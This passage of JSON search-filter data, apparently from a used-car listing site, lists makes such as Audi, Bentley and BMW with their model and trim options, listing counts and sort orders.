Avant","Counter":2,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":1,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":6,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":2,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":2,"Selected":false,"Sort":51},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":1,"Selected":false,"Sort":52},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":2,"Selected":false,"Sort":60},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":2,"Selected":false,"Sort":61},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":2,"Selected":false,"Sort":62},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":74,"Selected":false,"Sort":63},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":3,"Selected":false,"Sort":65},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":36,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":3,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":5,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":1,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":5,"Selected":false,"Sort":18},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":38,"Selected":false,"Sort":37},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":11,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":4,"Selected":false,"Sort":72},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":9,"Selected":false,"Sort":76},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":1,"Selected":false,"Sort":90},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":4,"Selected":false,"Sort":104},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":2,"Selected":false,"Sort":105}],"Selected":true,"Counter":972,"Sort":2},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":1,"Sort":3},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":41,"Sort":4},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive 